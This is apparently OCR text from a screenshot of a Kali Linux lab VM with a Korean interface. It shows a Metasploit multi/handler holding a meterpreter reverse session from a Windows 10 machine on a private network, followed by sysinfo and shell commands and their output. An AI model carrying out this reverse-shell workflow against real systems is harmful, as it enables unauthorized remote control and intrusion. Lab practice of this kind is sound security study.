 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 12:51
kali@kali: ~/Desktop
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/win DESKTOP-2CSM7MT\mast 192.168.56.113:4444
dows er @ DESKTOP-2CSM7MT -> 192.168.56.112:49
674 (192.168.56.112
)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-2CSM7MT
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 2612 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\master\Desktop>exit
exit
meterpreter >
Trash
File System
Home
reverse_reso
urce.rc
Right Control